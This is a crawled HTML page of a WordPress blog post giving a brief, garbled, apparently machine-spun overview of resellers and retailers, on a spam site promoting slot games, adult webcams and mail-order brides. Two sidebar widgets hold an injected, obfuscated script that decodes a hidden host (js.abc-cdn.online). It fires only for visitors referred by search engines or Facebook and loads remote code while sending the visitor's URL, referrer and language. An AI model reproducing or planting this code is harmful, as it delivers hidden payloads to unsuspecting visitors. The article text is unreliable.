

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2023/02/08/shops-and-sellers-an-overview/
body_size: 8817
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Shops and Sellers &#8211; An Overview &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Shops and Sellers &#8211; An Overview Comments Feed" href="https://mswritershub.com/2023/02/08/shops-and-sellers-an-overview/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/1622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2023/02/08/shops-and-sellers-an-overview/" />
<link rel='shortlink' href='https://mswritershub.com/?p=1622' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F02%2F08%2Fshops-and-sellers-an-overview%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F02%2F08%2Fshops-and-sellers-an-overview%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-1622 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1622" class="post-1622 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Shops and Sellers &#8211; An Overview</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<h4> Resellers and Retailers: A summary </h4>
<p> A reseller is a company that purchases products and services or goods for resale, rather than to get consumption. The[desktop] can connect with a number of market sectors, from IT hosting to dropshipping. </p>
<p> The reseller business model is often good because it permits companies to provide products to    consumers that aren’t available in the local industry. This type of organization    is particularly popular with online store sites and online retailers. </p>
<p> Selling takes    many varieties and can be as easy as finding products, repackaging them and shipping these to your customers. It’s also a good way for new businesses to make cash without needing to carry a    lot of products on hand. </p>
<p> Some shops go one step further and create worth adds to their products. These can contain repackaging, working together with fast carrier companies and structuring authentic pricing ideas. </p>
<p> While these benefits may be compelling, there are a few things to watch out for when choosing between resale and retail. </p>
<p> One of the greatest factors to consider can be how  <a href="https://resellerassociation.com/difference-between-a-retailer-and-reseller/">navigate to these guys</a>  much of a markup will your reseller ask you for? If you’ve made your brand on an inexpensive, high-quality item,    you might want to avoid shops who slap a huge markup on their items. </p>
<p> Another matter is the sketchy tactics of some    resellers. For example , some sellers have been recognized to use crawlers to purchase new edition products or sell seats to exceptional    occurrences before they’re released to the public. </p>
<p> These types of tactics can lead to large revenue but can be a risk on your brand. Be sure you read the fine print and don’t indication any long term contracts until you understand how they will affect your bottom line. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-02-08T00:00:00+00:00">February 8, 2023</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1622 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/02/08/shops-and-sellers-an-overview/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1622' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2023/02/07/best-antivirus-with-vpn-feedback-in-2023/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Best Antivirus With VPN Feedback &#8211; In 2023</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2023/02/12/executive-committee-vs-board-of-directors/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Executive Committee vs Board of Directors</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
